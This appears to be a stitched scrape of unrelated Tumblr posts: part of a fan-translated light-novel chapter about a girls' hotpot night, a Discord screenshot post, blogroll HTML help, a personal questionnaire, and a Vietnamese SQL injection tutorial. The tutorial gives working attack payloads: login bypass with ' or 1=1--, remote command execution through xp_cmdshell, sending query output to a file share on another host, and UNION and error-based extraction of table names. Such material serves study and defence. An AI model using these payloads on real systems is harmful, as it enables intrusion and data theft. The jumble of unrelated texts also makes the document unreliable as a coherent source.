eyeing on him. Not only does his face look good,
T/N: Gesokuban=下足番= doorman in charge of the footwear, normally in Japanese inns or hotels the footwear are kept outside the halls to prevent dirt from coming in. I think elsewhere in the world this is a practice, there’s a thing called indoor and outdoor slippers or shoes. P135 but being a Gesokuban, he's pretty much a member of the management staff. If he gets married, it's easy to dominate him. That's what I understand from hearing other people. Kasuga, he's also your type?" "...what are you talking about, O-ryo sama? Chiaki is my Uncle. Simply put, my father's younger brother.**" "Whaaa... Really?" Everyone got shocked. Everyone in here seemed to be unaware of that fact. Kasuga went "Uh-oh". Her face spelled out "I shouldn't have said that." "It's probably due to this liquor.. I may have said too much..." Kasuga was scratching an itch on her temple. Taking the opportunity, Shizuna-chan suddenly seemed to have remembered something. "Speaking of that... Kasuga is taking a long vacation to go back to her parents' home, and at the same time, Chiaki-san probably won't we working too, isn't it? Could it possibly be that, he's going home with you?" Somehow, a lot of suspicions and doubts started rising up, and Kasuga started clamoring and wailing. "Geez... stop it already! What I told you is already enough! More importantly, hotpot! Look, the mustard greens and onions, and the tofu had all boiled down.The umami of the vegetables and the amberjack have already dissolved into this precious konbu dashi, and it's considerably better now. Aoi-chan, how are we going to divide this?" With dexterity, Kasuga started distributing the contents of the hotpot into smaller bowls, but I was still determined to press information out of her. This girl is pushily taking charge over the hotpot... T/N: I don't know about you guys, but in some families due to the age gaps between the siblings, some of the nieces and nephews ar more closer in age to their aunts and uncles than the aunts and uncles have to the children's parents. I was actually raised by an elder cousin, and her eldest brother was around the age of my father, so yeah, I could understand how this whole thing with Kasuga goes. P136 "Ok, with this, it's definitely udon!" "Udon!" "Yeah let's do that" Shizuna-chan gratefully put her hands together, and O-ryo's sparkling eyes were on standby. Immediately, the udon balls were brought in, and these were dunked into the deliciously-filled dashi stock. After boiling it down, we only had to wait for the noodles to absorb the flavors. "By the way, you all, what do you think of the single guys in Tenjin-ya?" "Yes?" "Do you have anything funny about them to talk about?" While O-ryo poured some newly-opened liquor, she drunkenly pushed the question at me. This woman, sets herself aside and starts gossiping about Tenjin-ya's male army. "First of, let's start with Akatsuki. That guy's the youngest male in the management staff, he may have a promising future, surely being young his composure isn't yet enough, I think. Well, in desperate times I could say that he's adorable, but he's the type that holds grudges, and it's not a good thing that he easily snaps out. For certain, I think he doesn't have a girl." "It seems that O-ryo sama has a problem with the Bantou** -sama snapping out at her words and deeds, don't you?" "Shut up Kasuga--" "Owwwww" T/N:Bantou=番頭=head clerk, or the head receptionist
P137 O-ryo pulled out Kasuga's cheeks. Kasuga's cheeks stretched out so much. "Akatsuki-san's face is a bit scary, but he is a hard-working employee, in my opinion. But, well... I'm not interested in someone younger than me..." "That's right Shizuna, you have an older guy fetish don't you?" "Yeah, the guy has been living for 500 years now, yes..." Shizuna-chan just casually blurted out that she wasn't interested in Akatsuki. She's probably a bit drunk. She's drinking the mountain apple liquor on the rocks... "Akatsuki, you say... When I met him he shouted like he was going to kill me, that guy gave me the impression that he was the worst but... Now I think he's a really good chap. One way or another way though, he's not someone who likes taking care of others. I remember her younger sister.." That child** comes here to Yugao, his eyes may look evil but he's a caring person. Surely, I think that he's concerned about troubling his younger sister Suzuran and grandpa, among others. "Oh, and by the way..." At this point, Kasuga secretly pulled out a notebook and started telling us the stuff that she wrote. What the... What the heck, that is scary. "According to my research, the Bantou-sama doesn't have a woman's touch on him. He's aloof, and he easily and earnestly gets resentful. It also seems that despite the lady waitresses asking him out to have fun, he always doesn't go with them." "As expected..." T/N: the term Yuuma-sensei used for Akatsuki is mame=マメ=bean, but can also mean a child, a little person, etc. Honestly it's not wrong, Akatsuki is an actual precious bean IMO lol protect that spider bean lelz P138 "But that guy, a little girl once invited him to play with her..." Surprisingly, I thought this was a bit rude. Most likely, Akatsuki is sneezing a lot right now. "Wah, udon, udon--" Finally, the udon has been boiled enough. Everyone started putting udon on their bowls. "Gahh... This is it. The udon to finish the hotpot."** "Cooking this in the dashi makes it yummier, doesn't it?" The udon has surely absorbed the umami and the fatty flavors of the amberjack. I added the refreshing taste of the Sudachi Ponzu in mine. This went smoothly down the throat, and this perfectly wraps up the the meal. No, I mean, this is a work of art. "Hey Aoi, you only drank one glass of the liquor? You go drink some more..." "Sorry but, I dont drink more than a cup. Previously, drinking made my eyes hurt when I look at things." A cup of that liquor tastes great. But I dread getting drunk if I drink more than my limit. But everyone was just drinking heartily, so I guess it's fine. The mountain apple liquor also has another nickname, it's called "Easy Bandit-Killer". "Well then, next is the Waka-danna sama's turn" O-ryo continued the conversation where we previously left off. "Waaat? Even Ginji-san?! But.. Isn't Ginji-san perfect? No, a perfect Youkai? I couldn't find any fault with him." T/N: Just in case you're wondering how this works, it's rather easy.. After eating all of the ingredients in the Japanese hotpot, like taking out the veggies and meat, there's a lot of soup left. It's easier to just drink the soup but in Japan, they add stuff to help it go down easy. Choices are either noodles or rice, and the young ones love putting the noodles in. It actually tastes good either way, but I prefer noodles. I think in Persona 5 they also had this same dilemma lol Also yeah Ginji is just the ball, perfect ball of fur lol but he also has this shadowy and mysterious side so if you want a dude of mystery, Ginji's your man gahahaha P139 "Eh. You don't understand, Aoi. Seeing no faults or imperfections is that person's shortcoming-" An adultish smile floating up her face, O-ryo started spinning her glass around. "Waka-danna sama is, well, fanstastic. When you look at him he's handsome, he is well-mannered, and is skillful at his job." "Yeah I get that. He's very sweet, and he always lends a hand... But for sure, Ginji-san seems to have no interests in romantic relationships..." Even I haven't unraveled the reasons to why Ginji-san is still single. But I'm not surprised that he's well-liked. "Oh, well, based on what O-ryo-san was saying, Ginji-sama has no chink in his armor, doesn't he? When a little girl couldn't get any confidence from everyone and has to hold it together by herself, when that perfect Ginji-sama sees that person, his voice would probably not break so easily." "The Waka-danna sama isn't a greedy type, but look, what Aoi-chan is saying is that the Waka-danna seems to have no hobbies or interests. Aoi-chan doesn't understand how, but among the employees he seems to be the type that only admires one person. In that case, his attraction for this one girl could unfortunately end. And she won't be pursued relentlessly." Oh, I get it... Shizuna-chan and Kasuga pointed this out, and I could understand it better. "But after that thing with Orio-ya, somehow the air around the Waka-danna sama has changed, didn't it? T/N: OK I just translated from Japanese what I'd say if I was fan-girling over Ginji, srsly arrrghhh does a guy like this exist? I'd want the extra tails and the transformation powers but I'm OK without those as long as he's into romantic stuff.. Does he? Does he not? I don't know yet lol are there any Ginji fan-fams here too lololol P140 I heard it from the lady waitresses that aren't easy to talk to. That person, he has undoubtedly became likeable. And then, the Waka-danna sama, didn't he take care of you in your condition?" "..." With a wicked face, O-ryo was testing me with her words. But to me, up until now I think that Ginji-san is likeable, and in that case it's not even a joke. He hardly comes to Yugao now, and because of that it's gotten lonely... "On another point, among the Waka-danna sama's nine tails, the third one below, from the right seems to be the most unique.That is somehow a weak spot." "Kasuga, how did you know such information?" It's scary... Kasuga's information is creepy. Even though she's drunk the power of her research skills scared all of us. "Well then... Choubachou** Byakuya-sama--" "O-ryo, don't you dare take another step over there--" We suddenly exercised caution with Byakuya-san. If we speak rudely of him, we feel like we're going to get cursed.** "I honestly couldn't remember a time when he got angry..." "Me either..." "Me too..." T/N: OK so my bad, Byakuya’s supposed position ranges from accounting to reception, but I just previously translated his position as head accountant because it’s what I got before. But he’s more or less the chief of management operations, which includes accounting. Anyway... Hey, I mean, if Byakuya can kick Raijuu's ass then it's justifiable that Byakuya is always in a sour mood, and it's bad to talk about him rudely. Raijuu's a pain in the ass for sure. Arrrgh P141 In the end, this girls' group had nothing more to say. We shuddered when we remembered stuff, and inside the kotatsu we all curled up. Though we were only just talking about him, his pressure on us made us feel defeated even in here. "H.. However, Byakuya-sama stealthily spoils the pipe cats living at the back of the mountain..." "Kasuga, nobody knows about that yet. Don't talk about it, if that gets leaked out we'll get killed." Well, in short, Byakuya-sama pours all of his love to the pipe cats. "Geez, we've wrapped out heads too much on these puzzles, and my hands have lost all feeling. Like Odanna-sama, he also exists above the clouds." "That's because Byakuya-sama is Odanna-sama's good old wife." O-ryo and Kasuga opened the box that Shizuna-chan brought for us, and while munching on these they were sloppily chatting. "Good old wife?" Isn't Byakuya-san a guy? as I tilted my head. "Since long ago, he has assisted in the running of Tenjin-ya. Odanna-sama is able to go here and there freely for work, and Byakuya-sama was staying in Tenjin-ya and presides over it. He has long been in good terms with Odanna-sama, and Byakuya-sama could readily and frankly give out his opinions to him." Come to think of it, before Odanna-sama and I went out, him and Byakuya-san were talking about something one way or the other. P142 In that case, other than the other employess and executives, nobody sees it like an older wife giving encouragement to her husband. "And for sure, when the Oo-Okami** sama isn't here, Byakuya-sama also takes in that role as well, doesn't he?" "Oo-Okami?" Shizuna-chan was drinking the last drop of the sweet liquor, she was reminded of her old home and started talking. "Ougondouji-sama is currently residing in Orio-ya. Previously, Ougondouji-sama was asked to be the Oo-Okami. She holds the same position and rank as Odanna-sama, therefore ever since Ougondouji-sama left Tenjin-ya,the position has been vacant." "Oh, I see... If that's so, with regards to that old tale, I have asked Ginji-san about that." And with that, Byakuya-san also holds the position of Oo-Okami. "Haaaahhh... That weird chat about the Oo-Okami has been a bit too much already." "O-ryo sama, didn't you tell me back then that you'd focus intently on becoming Oo-Okami ,once upon a time?" "Shut up Kasuga! It's a harsh fact that I have to live with!" With O-ryo and Kasuga's conversation, my ears grew eager to listen. "But isn't that.. O-ryo already has no interest with the Waka-Okami position?" "Whaaat? Aoi, you're asking that question? Did't I tell you that I won't get into the position of Waka-Okami again?" T/N: Oo-Okami, Mistress of the House, or something, like the big lady boss.
P143 "R..Really?" "It's fine, really it is. My enthusiastic, indomitable personality is dead. I want to enjoy living a carefree life. I plan to marry a rich guy, then immediately stop working--" "..." Somehow, the atmosphere became tense. Could it be possible that, among all the people in here right now, we're all thinking that O-ryo didn't really want to give up that position? Especially Kasuga, she was shell-shocked, and her face looked troubled. I felt that the mood has changed, so I tapped my fist in my hand. "Oh, right, right. I brought some large-sized grapes from the fruit orchard park, and I made some grape tarts. Let's eat some? I added a lot of grapes on it, it's a custard cream dessert." "Kasstard? OK OK let's eat--" It seems that nobody understood what I meant, but everybody nodded their heads excitedly. Grape tart. I made the crust with the coconut oil from Orio-ya and baked it, and by adding the large grapes called Daishisui that I gathered with Odanna-sama yesterday, the tart looks like a sparkly jewelry box. On top of the crust, I laid down an easily-made custard cream made of Cassowary egg and some wheat flour, with cow's milk and a bit of sugar, P144 and these buried the grapes cut in halves, which I later baked in the oven. After baking this for a while, I topped everything with raw grapes and pure cream. These were arranged as such because the tightly-packed grapes beneath this layer cannot be seen. "Woooooow!" Those dynamic-seeing eyes, everyone's eyes were sparkling. I sliced the large tart in front of everyone, and when the neatly-arranged grapes were cut through, Shizuna-chan let out a regretful-sounding "Awww".** There wasn't any fork, we used kuromoji, special wooden chopsticks** normally used for Japanese sweets or just ate them using our bare hands. "Uwahhh this is juicy-- What is this, I thought this food has raw grapes, but this tastes is like it was meant to be a baked dessert!" "This is the first time I ate something that tastes like this, but the grapes' sweetness stands out, it's really delicious--" O-ryo eating with her hands and Shizuna-chan using a kuromoji, they fell into a trance like typical ladies who love sweets. "This is generally called a fruit tart, and with the rich taste of the eggs in the custard cream, it blends well with the sweet and sour freshness of the fruits, and together these really bring about the best-tasting combination. The sweetness gets reduced, and the sourness becomes mild." As I was explaining how the mild taste came about, Kasuga haven't taken a single bite of the grape tart, and while propping her chin with her hand, she was observing it quietly. T/N: Lol I feel you Shizuna-chan, I feel the same when a freshly-bought ice cream tub looks so neat I don't wanna cut through it lol that's why ASMR of perfectly arranged anything are famous bahaha
Kuromoji=黒文字= Japanese sweets are eaten traditionally by using tiny wooden chopsticks, to cut and skewer them. You can check them out via search engine or smth P145 "What is it, Kasuga? Don't tell me, you don't like grapes?" "Hmm? No, it's not like that.. I really love grapes. That dessert you called tart, I was thinking of something." Kasuga ate held tart like it was a hard cookie, and bit on it heartily despite doubting what it was, before chewing on it. She filled her cheeks with the grapes, the custard, and the fragrant crust. "Mmmm, I wanted to eat some more. The grapes are heavy, and they burst in my mouth." Just a while ago we were enjoying some amberjack shabu-shabu, but we still had room for dessert, and all of the girls ate as much of the grape tart to their hearts' content. "Aoi-dono--" In that moment, came a boy's voice that can be heard from inside Yugao. "It's Sasuke-kun. I told him that I was going to give him something to eat after his working hours." The three ladies around me went "It's.. Sasuke-kun?", and they looked at me from the side. "Say, Aoi, tell Sasuke-kun to come here too." "Really? Even if today's a no-guys-allowed girls' night-out, it's OK to call him in?" "Yes, it's totally OK. Sasuke-kun is an adorable and good boy." "..." Even though there was a nagging feeling, I went outside of Yugao and called out to Sasuke-kun. "Sasuke-kun, thank you for your hard work. We were just having a hotpot party inside but, P146 I'll also add something for you, OK?" "Hotpot, is it? Is it because it has already gotten a bit cold?" "Come in. Everyone's waiting for you. I'll go and prep up." "I understand." Sasuke-kun unknowingly trudged toward the innermost room, and opened the door. "?!" No sooner than opening the door. Sasuke-kun the ninja couldn't react fast enough, and he was dragged into the room. "Gyaaaaahhh! Aoi-dono, Aoi-dono---" Sasuke-kun, the innocent and sweet Sasuke-kun, he was preyed upon by the ladies starved of men. "I- I'm sorry, Sasuke-kun. I'll make you a delicious hotpot, OK?" I feel guilty that he gets harassed, and using another earthen pot I added dashi stock, vegetables and the amberjack slices, and hurriedly went towards the innermost room. Please, please let Sasuke-kun be OK! "..." Sasuke-kun was already pestered by the drunken ladies, here and there he was grumbling being urged to drink liquor, P147 his hair has been tousled and his scarf stretched out, it was horrible, but he was being coddled and spoiled. "Aoi-dono--" Poor Sasuke-kun, he was crying out of fear. He was unprotected, and the swarming girls were getting their fill, it was another shabu-shabu over the kotatsu setting. They're feeding him too much. While he's eating delicious food, I will protect Sasuke-kun.
Despite the determination of that bunch, just like turning off a lamp, the girls suddenly collapsed.
Zzzz.... The effects of the mountain liquor came at last, and the intense sleepiness has struck. "Aoi-dono.. What on earth, were you doing here?" "Hmm? It's a secret girls' night-out, Sasuke-kun." "Secret girls' night-out..."
It's really too much to handle drunkeness. The true intents and personalities of the girls, were hidden and unseen, in this empty room these must not get out. Everything that they spewed out, they'll probably forget in the morning. And that was the so-called, girls' night-out.
End of Chapter 4, Volume 6. Previous - Intermission 1 Next - Intermission 2
References:
Wonderful site for the youkai references
Other stuff I used to do this: Kodansha Kanji Learner’s Dictionary (you can buy here, I’m not sponsored btw). I was about to buy the older edition but then the newer one came out 2013 so I bought that instead. Worth buying since I was able to find nearly all of the words I needed just by stroke pattern alone.
Merriam-Webster's Japanese-English Dictionary (the red-covered 1996 version is apparently out of print right now). This is what I have been using for a very long time, I bought it when I was still a fetus (yes I am old so what lol), and after so many years, when compared to newer editions, I still prefer this one since its entirety is Japanese-English, the English to Japanese gloss are just 16 pages tops, so you get more Japanese words for your buck. But that’s just my opinion, maybe other people prefer the Jap-En x En-Jap IDEK.
Basic online dictionary, Jisho. Knowledge of verb conjugations and other words are necessary since not all have entries.
If you can read Japanese, you can buy the whole set in Amazon Japan, they’re shipping worldwide now, I think.
#kakuriyo no yadomeshi#kakuriyo no yadomeshi light novel#kakuriyo no yadomeshi english fan translation#kakuriyo no yadomeshi volume 6 chapter 4#kakuriyo no yadomeshi volume 6 chapter 4 english fan translation
38 notes
·
View notes
Text
transition from weird infodump of weird & pointless moral shit to asking abt a movie

[Image ID: discord messages from a user (me) with a blanked-out username. messages read “ I was talking to someone on twitter[4:39 PM]in a thread on that tweet[4:39 PM]and I had a bit of a moral dilemma[4:39 PM]essentially[4:39 PM]this person is bad with neopronouns[4:39 PM]and he doesn't want to make the effort bc it[4:39 PM]s too much[4:40 PM]so like i made the name comparison[4:40 PM]and he said that he also has a lot of problems remembering names[4:40 PM]and that the effort of trying to remember takes a lot out of him[4:41 PM]so he'd only rlly be willing to try his best for a good friend who cares a lot abt it[4:41 PM]and like I completely understand that[4:41 PM]cause im real bad w names too[4:42 PM]and I def understand effort to remember shit is really draining[4:43 PM]and idk how to deal w that[4:43 PM]cause like[4:43 PM]dysphoria causes a lot of pain too, sometimes more so than putting effort in when putting effort in hurts(edited)[4:43 PM]but then pain is subjective[4:44 PM]yk?[4:44 PM]so it's kinda a shitty situation[4:44 PM]either way someone loses[4:44 PM]not in every situation ofc, just this specific situation[4:45 PM]like for most ppl the effort to remember pronouns is easy(edited)[4:46 PM]but it's a really fuckin complicated issue[4:46 PM]and idk what my point is[4:46 PM]but uhh[4:46 PM]anyways[4:46 PM]do you know what moonlight is abt?[4:46 PM]cause i dont[4:46 PM]i just know that it's gay in some way /End ID]
(sorry if the formatting on the id is weird; if any of y’all rely screenreaders, tell me if the syntax broke anything)
#discord screenshot#discord#adhd#actually adhd#actuallyadhd#infodump#lgbtq#neopronouns#trans#neurodivergent#pronouns
2 notes
·
View notes
Note
hi! i was wondering if there was a way to do blogrolls by hand? like putting the blogs in personally and not going by the following list? almost like just putting the individual links in and customizing it to match? sorry if its not i was just curious! i wanted to use your page rue because its so cute and has everything i need!
thanks, i’m glad you like it!, and yes, that’s in fact what i did to make the preview. you just have to go to the blogroll section and replace the blogroll blocks. first, delete these lines of code (and nothing else):
{block:Following} {block:Followed}
{/block:Followed} {/block:Following}
and then replace:
{FollowedURL} with the url of the blog you’re linking to
{FollowedPortraitURL-40} with the image url you want
{FollowedName} with the username of the blog
{FollowedTitle} with the title/description of the blog
and then to add more, you need to copy and paste everything between and including <div class=“blog”></div> as many times as you need. that section isn’t set up as clearly as it could be because i didn’t set it up to be edited, so especially if you’re new to html, you need to be really really really careful about not deleting any important divs or important syntax marks, and keeping the class and id names the same.
7 notes
·
View notes
Text
get to know me tag
tagged by: my bru, my china, my actual little sister @jungwoop who is going to legitimately murder me in my sleep if i call her bru or china one more time tbqh
rules: answer q’s then tag 20 blogs you want to know better
nickname: cheltz, chel, chelcakes, chelshire
gender: female
zodiac: aries
height: 170cm
age: 24
time: 11:09pm
fav bands/solo artists:
non kpop: shinedown, marianas trench
kpop groups: vixx, stray kids, dreamcatcher, apink, btob, monsta x, exid, pentagon, day6, sf9, astro, cross gene, wjsn
solo artists: iu, k.will, mad clown, san-e
song stuck in my head: nct dream - go
last movie i saw: deadpool 2
last thing i googled: “detroit become human” because i’m absolutely fucking OBSESSED WITH THAT GAME OH MY G O D IT’S ONLY BEEN OUT FOR 4 DAYS AND I’D ACTUALLY DIE FOR EVERY SINGLE CHARACTER --
other blogs: i have a stray kids blog @pink-jisung go ahead and follow for updates on the softest 9 boys in existence pls and thank u
do i get asks: not really lmao i used to get them semi-regularly back when i was more active on this blog but i’m a piece of shit these days and 99% of my old tumblr friends left me so :)))))
why i chose my username: "cha” is hakyeon’s family name and then “inyeon” is a korean word meaning “fate” and hakyeon once said it was fate for him to have met his fans so it seemed fitting tbqh
following: i’m really reallyyyyy picky about the blogs i follow tbh and i will unfollow someone for the pettiest of reasons so i really only follow like 300 blogs altogether
avg amt of sleep: 7 - 8 hours
lucky number: 7
what i’m wearing: a batman nightgown dON’T JUDGE ME i don’t even like batman but my girlfriend’s mom bought it for me and it’s really comfortable so :/
dream job: a linguist working with korean morphology/phonology/sociolinguistics and researching the link between culture and language (particularly how jeong and vertical culture effect morphological and lexical items and how this may or may not tie into sapir-whorf!!! i legit have an entire powerpoint presentation in korean about this so hmu if ur interested lmao IM PASSIONATE ABOUT THIS) oh and also researching whether or not there’s a morphological acquisition hierarchy in korean as a foreign language bc if there is it could really revolutionize the way it’s taught all around the world which would be amazing (i have an entire powerpoint about this too so hmu if ur interested in creating the first ever bilingual syntax measure for KFL lmao) but like being an author would be cool too tbqh or maybe an actress??
dream trip: a tour of europe and asia!!
fav food: uhhh i’ll really eat anything tbqh but i love broccoli and any kind of pasta and i REALLY love anything spicy
play any instruments: no lmao i’m literally a talentless potato
fav song: The Sound of Madness by Shinedown, any of vixx’s songs, Shine by Pentagon
play(ed) any sports: no, i’m a hazard to myself and those around me
hair color: it’s dyed dark brown but naturally it’s lighter brown
eye color: green
most iconic song: shinee’s replay will forever be the most iconic song of all time, pls carve that into my headstone
languages you speak/are learning: english, french, korean
random fact: i like to wear dresses and skirts more than i like to wear pants
describe yourself as aesthetics/things: fields of wildflowers wilting in the summer heat, subtle nuances lost in translation, matte lipstick, ribbons tied in messy hair, worn paperback books
tagging: @jimintoxication , @alpacaroyalty , @hongboob-yeah , @chalight , @code--kunst , @rapperravioli , @tranquies , @starlightcassie , @grand--queen
6 notes
·
View notes
Text
Tất tần tật về kiểu tấn công mạng SQL Injection mà bạn cần biết
SQL Injection là kiểu tấn công mạng phổ biến mà bạn cần phải nắm rõ: khái niệm, các dạng, cách thức, quá trình tấn công, hậu quả và cách phòng chống để bảo vệ website, hệ thống của mình.
Lưu ý: Không thử tấn công website, hệ thống của cá nhân, tổ chức khác bằng phương pháp này, mọi hành vi như vậy đều là vi phạm pháp luật Việt Nam. Nếu bạn tìm thấy lỗ hổng bảo mật, hãy báo cho người quản trị website, hệ thống đó để họ khắc phục.
SQL Injection là gì và nó hoạt động như nào?
SQL Injection là một trong những kiểu hack web bằng cách inject các mã SQL query/command vào input trước khi chuyển cho ứng dụng web xử lí, bạn có thể login mà không cần username và password, remote execution (thực thi từ xa), dump data và lấy root của SQL server. Công cụ dùng để tấn công là một trình duyệt web bất kì, chẳng hạn như Internet Explorer, Netscape, Lynx, ...
Hoạt động
SQL Injection trở thành vấn đề khá phổ biến với các trang web theo hướng cơ sở dữ liệu, đây là một lỗ hổng dễ phát hiện và cũng rất dễ bị khai thác. Bất kỳ trang web hoặc phần mềm nào có cơ sở dữ liệu người dùng cũng có thể là mục tiêu của các cuộc tấn công theo kiểu này.
Các cuộc tấn công được thực hiện bằng cách đặt một ký tự meta vào dữ liệu đầu vào, sau đó đặt các lệnh SQL trong Control Plane. Lỗ hổng này do SQL không phân biệt được giữa Control Plane và dữ liệu.
Tìm hiểu các dạng tấn công SQL Injection
Giả mạo
Các cuộc tấn công SQL Injection cho phép những kẻ tấn công giả mạo danh tính, giả mạo dữ liệu hiện có, để gây ra các vấn đề như vô hiệu hóa các giao dịch, thay đổi cân bằng, tiết lộ toàn bộ dữ liệu trên hệ thống, phá hủy dữ liệu hoặc làm cho dữ liệu không còn khả dụng để bọn chúng trở thành quản trị viên của máy chủ cơ sở dữ liệu.
Kiểu phổ biến
SQL Injection rất phổ biến với các ứng dụng PHP và ASP do sự tương thích với các giao diện chức năng cũ hơn. Vì bản chất của các giao diện lập trình sẵn có, các ứng dụng J2EE và ASP.NET sẽ ít có khả năng khai thác SQL Injection hơn.
Tính nghiêm trọng
Mức độ nghiêm trọng của các cuộc tấn công SQL Injection được đánh giá qua kỹ năng của kẻ tấn công. Ở mức độ thấp hơn, bạn nên bảo mật bằng các biện pháp đối phó chuyên sâu, cảnh giác cao độ về mức độ nghiêm trọng của SQL Injection để giảm thiểu rủi ro ở mức thấp nhất.
SQL Injection gây ra những tác động gì?
Thông tin đăng nhập bị đánh cắp: Sử dụng SQL Injection để tìm kiếm thông tin đăng nhập người dùng. Sau đó, những kẻ tấn công có thể mạo danh người dùng, sử dụng và thay đổi các quyền hạn của người dùng sẵn có.
Truy cập cơ sở dữ liệu: Sử dụng SQL Injection để truy cập vào nguồn thông tin được lưu trữ trong máy chủ cơ sở dữ liệu. Điều này có thể gây ra những vấn đề nghiêm trọng cho các dữ liệu của toàn bộ hệ thống vận hành.
Xóa dữ liệu: Sử dụng SQL Injection để xóa các bản ghi của cơ sở dữ liệu, bao gồm cả drop tables, gây ra những sự thay đổi hoặc phá vỡ các cấu trúc của cơ sở dữ liệu.
Dữ liệu thay thế: Sử dụng SQL Injection để chủ động thay đổi hoặc thêm dữ liệu mới vào cơ sở dữ liệu hiện tại, ảnh hưởng đến kết quả chiết xuất dữ liệu cuối cùng xảy ra những sai lệch.
Mạng lưới truy cập: Sử dụng SQL Injection để truy cập vào các máy chủ cơ sở dữ liệu và sử dụng các quyền hạn quản lý trong hệ điều hành. Sau đó, những kẻ tấn công sẽ thực hiện các cuộc tấn công sâu hơn vào mạng lưới.
Còn bây giờ thì xem chi tiết toàn bộ quá trình tấn công bằng SQL Injection bên dưới đây nhé.
Quá trình tấn công bằng SQL Injection
1. Tìm kiếm mục tiêu
Có thể tìm các trang web cho phép submit dữ liệu ở bất kì một trình tìm kiếm nào trên mạng, chẳng hạn như các trang login, search, feedback, …
Ví dụ:
http://yoursite.com/index.asp?id=10
Một số trang web chuyển tham số qua các field ẩn, phải xem mã HTML mới thấy rõ. Ví dụ như ở dưới.
<FORM action=Search/search.asp method=post><input type=hidden name=A value=C></FORM>
2. Kiểm tra chỗ yếu của trang web
Thử submit các field username, password hoặc field id, .. bằng hi’ or 1=1–
Login: hi' or 1=1--Password: hi' or 1=1--http://yoursite.com/index.asp?id=hi' or 1=1--
Nếu site chuyển tham số qua field ẩn, hãy download source HTML, lưu trên đĩa cứng và thay đổi lại URL cho phù hợp. Ví dụ:
<FORM action=http://yoursite.com/Search/search.asp method=post><input type=hidden name=A value="hi' or 1=1--"></FORM>
Nếu thành công, thì có thể login vào mà không cần phải biết username và password
3. Tại sao ‘ or 1=1– có thể vượt qua phần kiểm tra đăng nhập?
Giả sử như có một trang ASP liên kết đến một ASP trang khác với URL như sau:
http://yoursite.com/index.asp?category=food
Trong URL trên, biến ‘category’ được gán giá trị là ‘food’. Mã ASP của trang này có thể như sau (đây chỉ là ví dụ thôi):
v_cat = request("category")sqlstr="SELECT * FROM product WHERE PCategory='" & v_cat & "'"set rs=conn.execute(sqlstr)
v_cat sẽ chứa giá trị của biến request(“category”) là ‘food’ và câu lệnh SQL tiếp theo sẽ là:
SELECT * FROM product WHERE PCategory='food'
Dòng query trên sẽ trả về một tập resultset chứa một hoặc nhiều dòng phù hợp với điều kiện WHERE PCategory=’food’
Nếu thay đổi URL trên thành http://yoursite.com/index.asp?category=food’ or 1=1–, biến v_cat sẽ chứa giá trị “food’ or 1=1– ” và dòng lệnh SQL query sẽ là:
SELECT * FROM product WHERE PCategory='food' or 1=1--'
Dòng query trên sẽ select mọi thứ trong bảng product bất chấp giá trị của trường PCategory có bằng ‘food’ hay không. Hai dấu gạch ngang (–) chỉ cho MS SQL server biết đã hết dòng query, mọi thứ còn lại sau “–” sẽ bị bỏ qua. Đối với MySQL, hãy thay “–” thành “#”
Ngoài ra, cũng có thể thử cách khác bằng cách submit ‘ or ‘a’=’a. Dòng SQL query bây giờ sẽ là:
SELECT * FROM product WHERE PCategory='food' or 'a'='a'
Một số loại dữ liệu khác mà cũng nên thử submit để biết xem trang web có gặp lỗi hay không:
' or 1=1--" or 1=1--or 1=1--' or 'a'='a" or "a"="a') or ('a'='a
4. Thi hành lệnh từ xa bằng SQL Injection
Nếu cài đặt với chế độ mặc định mà không có điều chỉnh gì, MS SQL Server sẽ chạy ở mức SYSTEM, tương đương với mức truy cập Administrator trên Windows. Có thể dùng store procedure xp_cmdshell trong CSDL master để thi hành lệnh từ xa:
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
Hãy thử dùng dấu nháy đôi (“) nếu dấu nháy đơn (‘) không làm việc.
Dấu chấm phẩy (sẽ kết thúc dòng SQL query hiện tại và cho phép thi hành một SQL command mới. Để kiểm tra xem lệnh trên có được thi hành hay không, có thể listen các ICMP packet từ 10.10.1.2 bằng tcpdump như sau:
#tcpdump icmp
Nếu nhận được ping request từ 10.10.1.2 nghĩa là lệnh đã được thi hành.
5. Nhận output của SQL query
Có thể dùng sp_makewebtask để ghi các output của SQL query ra một file HTML
'; EXEC master..sp_makewebtask "\\10.10.1.3\share\output.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES"
Chú ý: folder “share” phải được share cho Everyone trước.
6. Nhận dữ liệu qua ‘database using ODBC error message’
Các thông báo lỗi của MS SQL Server thường đưa cho bạn những thông tin quan trọng. Lấy ví dụ ở trên http://yoursite.com/index.asp?id=10, bây giờ chúng ta thử hợp nhất integer ’10’ với một string khác lấy từ CSDL:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--
Bảng INFORMATION_SCHEMA.TABLES của hệ thống SQL Server chứa thông tin về tất cả các bảng (table) có trên server. Trường TABLE_NAME chứa tên của mỗi bảng trong CSDL. Chúng ta chọn nó bởi vì chúng ta biết rằng nó luôn tồn tại. Query của chúng ta là:
SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--
Dòng query này sẽ trả về tên của bảng đầu tiên trong CSDL
Khi chúng ta kết hợp chuỗi này với số integer 10 qua statement UNION, MS SQL Server sẽ cố thử chuyển một string (nvarchar) thành một số integer. Điều này sẽ gặp lỗi nếu như không chuyển được nvarchar sang int, server sẽ hiện thông báo lỗi sau:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value'table1' to a column of data type int./index.asp, line 5
Thông báo lỗi trên cho biết giá trị muốn chuyển sang integer nhưng không được, “table1”. Đây cũng chính là tên của bảng đầu tiên trong CSDL mà chúng ta đang muốn có.
Để lấy tên của tên của bảng tiếp theo, có thể dùng query sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('table1')--
Cũng có thể thử tìm dữ liệu bằng cách khác thông qua statement LIKE của câu lệnh SQL:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE '%25login%25'--
Khi đó thông báo lỗi của SQL Server có thể là:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin_login' to a column of data type int./index.asp, line 5
